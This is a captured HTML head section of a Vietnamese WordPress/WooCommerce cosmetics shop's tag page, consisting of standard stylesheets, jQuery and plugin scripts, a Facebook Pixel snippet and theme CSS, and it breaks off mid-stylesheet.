

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dvinatureltd.com/tu-khoa/kem-nen-trang-diem-ngoc-truc-linh
body_size: 27218
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dvinatureltd.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>kem nền trang điểm ngọc trúc linh &#8211; DVINATURELTD.COM</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin DVINATURELTD.COM &raquo;" href="https://dvinatureltd.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi DVINATURELTD.COM &raquo;" href="https://dvinatureltd.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp DVINATURELTD.COM &raquo; kem nền trang điểm ngọc trúc linh Tag" href="https://dvinatureltd.com/tu-khoa/kem-nen-trang-diem-ngoc-truc-linh/feed" />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://dvinatureltd.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dvinatureltd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dvinatureltd.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://dvinatureltd.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dvinatureltd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://dvinatureltd.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://dvinatureltd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywpi_css-css' href='https://dvinatureltd.com/wp-content/plugins/yith-woocommerce-pdf-invoice-premium/assets/css/ywpi.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://dvinatureltd.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://dvinatureltd.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://dvinatureltd.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://dvinatureltd.com/wp-content/themes/my-pham/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dvinatureltd.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dvinatureltd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dvinatureltd.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 4.2.3" />
<meta name="wwp" content="yes" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://dvinatureltd.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dvinatureltd.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '740978472981702', {}, {
    "agent": "woocommerce-4.2.3-1.11.4"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.2.3",
    "pluginVersion": "1.11.4"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://dvinatureltd.com/wp-content/uploads/2019/01/cropped-dvi-beauty-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dvinatureltd.com/wp-content/uploads/2019/01/cropped-dvi-beauty-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dvinatureltd.com/wp-content/uploads/2019/01/cropped-dvi-beauty-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dvinatureltd.com/wp-content/uploads/2019/01/cropped-dvi-beauty-270x270.jpg" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container .nsl-container-buttons a {
    text-decoration: none !important;
    box-shadow: none !important;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container-block .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    max-width: 280px;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container{
    padding: 0 6px;
}
div.nsl-container .nsl-button-apple .nsl-button-svg-container svg{
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container{
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.nsl-clear {
    clear: both;
}

/*Button align start*/
div.nsl-container-block[data-align="left"] .nsl-container-buttons {
    align-items: flex-start;
}

div.nsl-container-block[data-align="center"] .nsl-container-buttons {
    align-items: center;
}

div.nsl-container-block[data-align="right"] .nsl-container-buttons {
    align-items: flex-end;
}

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/</style><style id="custom-css" type="text/css">:root {--primary-color: #de1a59;}html{background-color:#FFFFFF!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:140px;}#logo img{padding:4px 0;}#logo a{max-width:245pxpx;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.76)}.header-bg-image {background-image: url('https://myphamthaoduocthuocbac.com/wp-content/uploads/2017/07/banner-1.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #de1a59}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 9px }.stuck .header-main .nav > li > a{line-height: 4px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 45px}#logo img{max-height: 45px}}.main-menu-overlay{background-color: #FFFFFF}.nav-dropdown{font-size:92%}.header-top{background-color:#de1a59!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #de1a59;}/* Color !important */[data-text-color="primary"]{color: #de1a59!important;}/* Background Color */[data-text-bg="primary"]{background-color: #de1a59;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #de1a59;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #de1a59}.nav-tabs > li.active > a{border-top-color: #de1a59}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #de1a59 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #de1a59 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #de1a59;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffc806; }[data-text-bg="secondary"]{background-color: #ffc806;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffc806}/* Color !important */[data-text-color="secondary"]{color: #ffc806!important;}/* Border */.secondary.is-outline:hover{border-color:#ffc806}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif}body{font-weight: 0}body{color: #0A0A0A}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.nav > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0A0A0A;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #0A0A0A;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd8967;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd8967;}a{color: #0A0506;}a:hover{color: #318A00;}.tagcloud a:hover{border-color: #318A00;background-color: #318A00;}.widget a{color: #0A0204;}.widget a:hover{color: #318A00;}.widget .tagcloud a:hover{border-color: #318A00; background-color: #318A00;}.is-divider{background-color: #F7F7F7;}.shop-page-title.featured-title .title-bg{background-image: url(https://myphamthaoduocthuocbac.com/wp-content/uploads/2017/07/vincharm-spa-tai-vinpearl-paradise-villa-o-phu-quoc-1.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #0A0A0A}button[name='update_cart'] { display: none; }/* Custom CSS */p.name.product-title {overflow: hidden;white-space: nowrap;text-overflow: ellipsis !important;width: 